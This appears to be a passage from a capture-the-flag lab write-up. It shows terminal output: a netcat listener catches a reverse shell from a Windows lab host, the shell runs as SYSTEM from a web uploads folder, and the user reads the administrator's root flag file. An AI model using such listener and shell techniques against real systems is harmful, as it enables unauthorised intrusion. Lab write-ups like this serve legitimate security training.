 ❯ nc -nlvp 1331
whoami
Connection from 10.10.11.234:49792
whoami
Microsoft Windows [Version 10.0.17763.4840]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\xampp\htdocs\uploads>whoami
nt authority\system
c:\xampp\htdocs\uploads>whoami
nt authority\system
c:\xampp\htdocs\uploads>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt